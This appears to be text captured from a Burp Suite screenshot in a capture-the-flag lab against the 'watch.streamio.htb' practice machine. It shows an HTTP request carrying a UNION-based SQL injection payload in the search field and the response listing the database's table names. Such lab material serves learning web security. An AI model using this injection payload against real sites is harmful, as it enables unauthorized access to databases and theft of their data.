 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1,CONCAT(name,':',id),3,4,5,6 FROM streamio..sysobjects--
Response
Pretty Raw Hex Render
movies:885578193 3 Watch
PK_users:917578307 3 Watch
QueryNotificationErrorsQueue:1977058079 3 Watch
queue_messages_1977058079:1993058136 3 Watch
queue_messages_2009058193:2025058250 3 Watch
queue_messages_2041058307:2057058364 3 Watch
ServiceBrokerQueue:2041058307 3 Watch
users:901578250 3 Watch